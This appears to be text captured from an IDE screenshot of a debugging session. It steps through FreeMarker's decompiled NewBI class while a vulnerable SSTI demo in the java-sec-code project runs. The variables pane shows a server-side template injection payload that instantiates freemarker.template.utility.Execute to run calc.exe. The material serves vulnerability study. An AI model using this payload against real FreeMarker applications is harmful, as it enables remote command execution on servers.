 SSTI.java TemplateClassResolver.class NewBI.class × pom.xml (java-sec-code)
Decompiled .class file, bytecode version: 49.0 (Java 5)
25 return new ConstructorFunction(this.target.evalAndCoerceToPlainText(env), env, this.target.getTemplate());
26 }
27
28 static {
29 try {
30 JYTHON_MODEL_CLASS = Class.forName( className: "freemarker.ext.jython.JythonModel");
31 } catch (Throwable var1) {
32 JYTHON_MODEL_CLASS = null;
33 }
34
35 }
36
no usages
37 class ConstructorFunction implements TemplateMethodModelEx {
no usages
38 private final Class<?> cl; cl: null
no usages
39 private final Environment env; env: Environment@1141
40
no usages
41 @ public ConstructorFunction(String classname, Environment env, Template template) throws TemplateException { classname: "freemarker.template.
42 this.env = env; env: Environment@1141
43 this.cl = env.getNewBuiltinClassResolver().resolve(classname, env, template); classname: "freemarker.template.utility.Execute" env: En
44 if (!TemplateModel.class.isAssignableFrom(this.cl)) {
45 throw new _MiscTemplateException(NewBI.this, env, new Object[]{"Class ", this.cl.getName(), " does not implement freemarker.template.T
46 } else if (BeanModel.class.isAssignableFrom(this.cl)) {
47 throw new _MiscTemplateException(NewBI.this, env, new Object[]{"Bean Models cannot be instantiated using the ?", NewBI.this.key, " bui
48 } else if (NewBI.JYTHON_MODEL_CLASS != null && NewBI.JYTHON_MODEL_CLASS.isAssignableFrom(this.cl)) {
49 throw new _MiscTemplateException(NewBI.this, env, new Object[]{"Jython Models cannot be instantiated using the ?", NewBI.this.key, " b
50 }
51 }
52
53 public Object exec(List arguments) throws TemplateModelException {
54 ObjectWrapper ow = this.env.getObjectWrapper();
Debug SSTI ×
Threads & Variables Console
"main"@1 in group "main": RUNNING
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
resolve:87, TemplateClassResolver$3 (freemarker.core)
<init>:61, NewBI$ConstructorFunction (freemarker.core)
_eval:51, NewBI (freemarker.core)
eval:101, Expression (freemarker.core)
_eval:55, MethodCall (freemarker.core)
eval:101, Expression (freemarker.core)
accept:134, Assignment (freemarker.core)
visit:331, Environment (freemarker.core)
visit:337, Environment (freemarker.core)
process:310, Environment (freemarker.core)
process:383, Template (freemarker.template)
freemarker_ssti_str:111, SSTI (org.joychou.controller)
main:217, SSTI (org.joychou.controller)
this = {NewBI$ConstructorFunction@1144}
classname = "freemarker.template.utility.Execute"
env = {Environment@1141}
template = {Template@1142} "<#assign value = "freemarker.template.utility.Execute"?new()>${value("calc.exe")}"
NewBI.this.key = "new"
this.env = {Environment@1141}
NewBI.JYTHON_MODEL_CLASS = null
this.cl = null